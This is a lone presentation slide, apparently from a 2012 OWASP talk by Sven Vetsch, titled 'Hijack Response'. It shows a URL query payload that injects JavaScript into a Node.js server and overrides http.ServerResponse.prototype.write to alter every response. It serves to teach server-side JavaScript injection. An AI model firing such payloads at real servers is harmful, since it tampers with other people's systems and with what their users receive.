 Hijack Response
http://example.com/?log=1');var orig =
http.ServerResponse.prototype.write;
function newWrite (chunk)
{orig.call(this, chunk%2b' hijacked');}
http.ServerResponse.prototype.write =
newWrite;//




8 November 2012
   OWASP Foundation | Sven Vetsch | sven.vetsch@redguard.ch
   29
 